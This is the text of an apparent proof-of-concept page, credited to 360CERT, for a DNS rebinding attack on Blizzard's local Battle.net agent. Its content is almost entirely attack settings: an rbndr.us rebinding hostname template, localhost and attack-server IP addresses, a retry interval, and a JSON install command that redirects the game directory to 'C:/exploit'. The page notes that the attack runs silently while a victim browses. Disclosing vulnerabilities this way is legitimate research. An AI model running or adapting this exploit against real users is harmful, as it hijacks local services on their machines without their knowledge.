 Blizzard DNS Rebinding Testcase
This testcase assumes you are running in the default configuration.
Use this calculator to find rbndr hostnames.
Note that this attack can take up to five minutes to work, this would be happening while you read a website in the background and you would see nothing on the screen.
This could be sped up considerably by forcing dns cache eviction, but this demo doesn't do that. Open the console (F12) to see debugging data.
Rebinding Host URL http://%1.%2.rbndr.us:1120/Ahxee4ae.html
Rebinding Host A 127.0.0.1
Rebinding Host B (Attack Server) 199.241.29.227
How long to wait between attempts (seconds, 20 works best for chrome) 20
Install command to send on success
{
"uid": "battle.net",
"instructions_product": "Bna",
"game_dir": "C:/exploit",
"finalized": true
}
Start Attack Force Cache Eviction
360CERT